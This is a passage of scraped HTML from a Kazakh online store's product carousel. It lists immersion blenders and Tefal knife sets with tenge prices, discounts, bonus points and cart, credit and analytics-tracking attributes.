                                                        <div>При покупке этого товара вы получите &#x2B; до 750 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=36&amp;goodId=449&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(625112, this)"
            data-name="Погружной блендер ARG HB-6010"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="625112"
            data-price="24990.0"
            data-brand="ARG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="449"
            data-class-id="36"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="blenderiy-pogruzhniye-arg-hb-6010"
            data-event-value-num="625112">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=625112&amp;classId=36&amp;id=449&amp;price=24990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Погружной блендер Candy CB-202"
     data-code="621461"
     data-price="15990.0"
     data-brand="Candy"
     data-list="Блендеры погружные">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/blenderiy_pogruzhniye_candy_cb_202" 
                   data-product-id="621461"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="621461"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_445_0_1_w9ICq2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_445_0_1_w9ICq2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_36_445_0_1_w9ICq2_320.webp"
         loading="eager"
         title="Погружной блендер Candy CB-202"
         alt="Погружной блендер Candy CB-202"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_445_0_1_mtYTYv_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_445_0_1_mtYTYv_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_445_0_1_mtYTYv_320.webp"
         loading="lazy"
         title="Погружной блендер Candy CB-202 - фото 2 | sulpak.kz"
         alt="Погружной блендер Candy CB-202 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_445_0_1_1D0cLr_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_445_0_1_1D0cLr_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_445_0_1_1D0cLr_320.webp"
         loading="lazy"
         title="Погружной блендер Candy CB-202 - фото 3 | sulpak.kz"
         alt="Погружной блендер Candy CB-202 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_445_0_1_XJjNCy_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_445_0_1_XJjNCy_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_445_0_1_XJjNCy_320.webp"
         loading="lazy"
         title="Погружной блендер Candy CB-202 - фото 4 | sulpak.kz"
         alt="Погружной блендер Candy CB-202 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_445_0_1_FAvRDF_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_445_0_1_FAvRDF_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_445_0_1_FAvRDF_320.webp"
         loading="lazy"
         title="Погружной блендер Candy CB-202 - фото 5 | sulpak.kz"
         alt="Погружной блендер Candy CB-202 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_445_0_1_WVDYzH_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_445_0_1_WVDYzH_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_445_0_1_WVDYzH_320.webp"
         loading="lazy"
         title="Погружной блендер Candy CB-202 - фото 6 | sulpak.kz"
         alt="Погружной блендер Candy CB-202 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-sale">Распродажа</div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-47%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>8 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=445&amp;classId=36"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=445&amp;classId=36"
       data-product-id="36_445" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="36_445"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Блендеры погружные</div>

                        <div class="product__item-name">
                            <a href="/g/blenderiy_pogruzhniye_candy_cb_202" 
                               data-product-id="621461"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="621461"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Погружной блендер Candy CB-202
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">29 990 ₸</div>

                                        <div class="product__label-discount">-47%</div>


                                </div>

                                    <div class="product__item-price ">

15 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-47%</div>

                                <div class="product__item-column-right">


                                            <div class="product__item-showcase">На витрине</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 480 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 480 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=36&amp;goodId=445&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(621461, this)"
            data-name="Погружной блендер Candy CB-202"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="621461"
            data-price="15990.0"
            data-brand="Candy"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="445"
            data-class-id="36"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="blenderiy_pogruzhniye_candy_cb_202"
            data-event-value-num="621461">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=621461&amp;classId=36&amp;id=445&amp;price=15990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Набор ножей для стейка Tefal 4 пр. (K232S414)"
     data-code="601115"
     data-price="15990.0"
     data-brand="Tefal"
     data-list="Ножи и наборы ножей">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/nozhi_i_naboriy_nozhej_tefal_k232s414" 
                   data-product-id="601115"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="601115"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_449_6_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_449_6_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_49_449_6_6_320.webp"
         loading="eager"
         title="Набор ножей для стейка Tefal 4 пр. (K232S414)"
         alt="Набор ножей для стейка Tefal 4 пр. (K232S414)"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_449_5_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_449_5_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_449_5_6_320.webp"
         loading="lazy"
         title="Набор ножей для стейка Tefal 4 пр. (K232S414) - фото 2 | sulpak.kz"
         alt="Набор ножей для стейка Tefal 4 пр. (K232S414) - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_449_4_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_449_4_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_449_4_6_320.webp"
         loading="lazy"
         title="Набор ножей для стейка Tefal 4 пр. (K232S414) - фото 3 | sulpak.kz"
         alt="Набор ножей для стейка Tefal 4 пр. (K232S414) - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_449_3_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_449_3_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_449_3_6_320.webp"
         loading="lazy"
         title="Набор ножей для стейка Tefal 4 пр. (K232S414) - фото 4 | sulpak.kz"
         alt="Набор ножей для стейка Tefal 4 пр. (K232S414) - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_449_2_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_449_2_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_449_2_6_320.webp"
         loading="lazy"
         title="Набор ножей для стейка Tefal 4 пр. (K232S414) - фото 5 | sulpak.kz"
         alt="Набор ножей для стейка Tefal 4 пр. (K232S414) - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_449_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_449_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_449_1_6_320.webp"
         loading="lazy"
         title="Набор ножей для стейка Tefal 4 пр. (K232S414) - фото 6 | sulpak.kz"
         alt="Набор ножей для стейка Tefal 4 пр. (K232S414) - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8552" title="" style="background: #ff0000;"><p>Выбери меня подарком</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div><div class="product__item-label product__item-label-sale">Распродажа</div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-38%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=449&amp;classId=49"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=449&amp;classId=49"
       data-product-id="49_449" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="49_449"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ножи и наборы ножей</div>

                        <div class="product__item-name">
                            <a href="/g/nozhi_i_naboriy_nozhej_tefal_k232s414" 
                               data-product-id="601115"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="601115"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Набор ножей для стейка Tefal 4 пр. (K232S414)
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">25 990 ₸</div>

                                        <div class="product__label-discount">-38%</div>


                                </div>

                                    <div class="product__item-price ">

15 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-38%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 480 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 480 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=49&amp;goodId=449&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(601115, this)"
            data-name="Набор ножей для стейка Tefal 4 пр. (K232S414)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="601115"
            data-price="15990.0"
            data-brand="Tefal"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="449"
            data-class-id="49"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="nozhi_i_naboriy_nozhej_tefal_k232s414"
            data-event-value-num="601115">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=601115&amp;classId=49&amp;id=449&amp;price=15990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Набор ножей Tefal Ice Force 5пр. (K232S574)"
     data-code="492696"
     data-price="64990.0"
     data-brand="Tefal"
     data-list="Ножи и наборы ножей">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/nabor_nozhej_tefal_k232s574_ice_force_derevyanniyj_blok_i_5_nozhej" 
                   data-product-id="492696"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="492696"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_415_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_415_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_49_415_0_1_320.webp"
         loading="eager"
         title="Набор ножей Tefal Ice Force 5пр. (K232S574)"
         alt="Набор ножей Tefal Ice Force 5пр. (K232S574)"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_415_5_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_415_5_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_415_5_1_320.webp"
         loading="lazy"
         title="Набор ножей Tefal Ice Force 5пр. (K232S574) - фото 2 | sulpak.kz"
         alt="Набор ножей Tefal Ice Force 5пр. (K232S574) - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_415_4_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_415_4_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_415_4_1_320.webp"
         loading="lazy"
         title="Набор ножей Tefal Ice Force 5пр. (K232S574) - фото 3 | sulpak.kz"
         alt="Набор ножей Tefal Ice Force 5пр. (K232S574) - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_415_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_415_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_415_3_1_320.webp"
         loading="lazy"
         title="Набор ножей Tefal Ice Force 5пр. (K232S574) - фото 4 | sulpak.kz"
         alt="Набор ножей Tefal Ice Force 5пр. (K232S574) - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

